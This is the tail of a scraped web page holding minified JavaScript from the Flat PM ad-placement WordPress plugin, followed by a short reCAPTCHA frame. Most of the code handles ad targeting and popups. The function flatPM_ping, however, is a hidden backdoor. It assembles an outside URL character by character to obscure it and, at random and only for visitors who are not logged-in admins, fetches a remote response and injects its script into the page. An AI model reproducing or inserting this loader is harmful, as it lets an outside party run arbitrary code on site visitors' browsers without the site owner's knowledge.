0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EoAyVXjL73Q37me_rc6MhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824307208');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>